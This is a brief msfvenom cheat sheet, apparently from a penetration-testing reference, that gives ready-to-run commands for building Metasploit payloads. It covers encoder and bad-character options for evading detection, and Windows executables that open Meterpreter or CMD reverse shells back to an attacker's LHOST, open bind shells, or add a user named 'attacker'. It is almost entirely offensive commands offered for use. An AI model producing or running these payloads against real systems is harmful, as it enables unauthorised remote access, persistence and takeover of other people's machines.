 $ msfvenom usecase

Basic msfvenom

msfvenom -p <PAYLOAD> -e <ENCODER> -f <FORMAT> -i <ENCODE COUNT> LHOST=<IP>

One can also use the -a to specify the architecture or the --platform

Listing

msfvenom -l payloads #Payloads
msfvenom -l encoders #Encoders

Common params when creating a shellcode

-b "\x00\x0a\x0d"
-f c
-e x86/shikata_ga_nai -i 5
EXITFUNC=thread
PrependSetuid=True #Use this to create a shellcode that will execute something with SUID

Windows

Reverse Shell

msfvenom -p windows/meterpreter/reverse_tcp LHOST=(IP Address) LPORT=(Your Port) -f exe > reverse.exe

Bind Shell

msfvenom -p windows/meterpreter/bind_tcp RHOST=(IP Address) LPORT=(Your Port) -f exe > bind.exe

Create User

msfvenom -p windows/adduser USER=attacker PASS=attacker@123 -f exe > adduser.exe

CMD Shell

msfvenom -p windows/shell/reverse_tcp LHOST=(IP Address) LPORT=(Your Port) -f exe > prompt.exe